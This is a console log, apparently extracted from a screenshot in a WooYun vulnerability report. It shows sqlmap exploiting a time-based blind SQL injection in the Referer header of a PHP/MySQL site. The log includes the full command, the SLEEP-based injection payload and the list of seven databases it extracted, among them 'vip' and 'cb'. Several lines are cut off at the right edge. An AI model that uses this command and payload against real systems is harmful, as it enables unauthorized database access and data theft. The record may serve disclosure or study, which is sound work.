 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlma
.py -r 49.txt --referer "*" --time-sec 10 --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 08:20:03
[08:20:03] [INFO] parsing HTTP request from '49.txt'
custom injection marking character ('*') found in option '--headers/--user-agen
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[08:20:04] [INFO] resuming back-end DBMS 'mysql'
[08:20:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: Referer #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(10)))hyNC) AND 'yZCp'='yZCp
---
[08:20:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[08:20:05] [INFO] fetching database names
[08:20:05] [INFO] fetching number of databases
[08:20:05] [INFO] resumed: 7
[08:20:05] [INFO] resumed: information_schema
[08:20:05] [INFO] resumed: cb
[08:20:05] [INFO] resumed: logs
[08:20:05] [INFO] resumed: mysql
[08:20:05] [INFO] resuming partial value: performance_sche
[08:20:05] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[08:20:21] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
ma
[08:21:16] [INFO] retrieved: test
[08:24:23] [ERROR] invalid character detected. retrying..
[08:24:25] [INFO] retrieved: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] vip
www.wooyun.org